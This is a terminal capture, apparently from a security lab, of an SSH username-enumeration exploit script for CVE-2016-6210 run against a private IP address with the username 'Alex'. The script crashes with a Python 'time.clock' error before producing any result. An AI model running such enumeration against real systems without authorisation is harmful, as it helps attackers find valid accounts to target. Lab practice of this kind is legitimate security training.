 ┌──(kali㉿kali)-[~/python]
└─$ python3 40136.py -u Alex 10.10.140.121
User name enumeration against SSH daemons affected by CVE-2016-6210
Created and coded by 0_o (nu11.nu11 [at] yahoo.com), PoC by Eddie Harari
[*] Testing SSHD at: 10.10.140.121:22, Banner: SSH-2.0-OpenSSH_7.2p2 Ubuntu-4ubuntu2.10
[*] Getting baseline timing for authenticating non-existing users.Traceback (most recent call l
ast):
  File "/home/kali/python/40136.py", line 156, in <module>
    main()
  File "/home/kali/python/40136.py", line 116, in main
    sample = connect(host, port, 'foobar-bleh-nonsense' + str(i))
             ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/kali/python/40136.py", line 76, in connect
    starttime=time.clock()
              ^^^^^^^^^^
AttributeError: module 'time' has no attribute 'clock'